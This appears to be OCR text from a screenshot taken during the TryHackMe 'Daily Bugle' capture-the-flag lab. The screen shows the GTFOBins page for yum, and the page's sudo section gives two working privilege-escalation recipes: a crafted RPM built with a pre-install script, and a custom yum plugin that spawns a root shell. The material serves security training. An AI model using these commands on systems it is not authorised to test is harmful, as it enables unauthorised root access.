 yum | GTFOBins - Mozill...
sevuhl@Rev: ~/THM/Da...
05:07 PM
yum | GTFOBins - Mozilla Firefox
TryHackMe | Daily Bugle
Templates: Customise (B
10.10.38.101/templates/bee
exploits/Joomblah at mas
yum | GTFOBins
https://gtfobins.github.io/gtfobins/yum/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
.. / yum
Star
2,749
Sudo
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to
the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y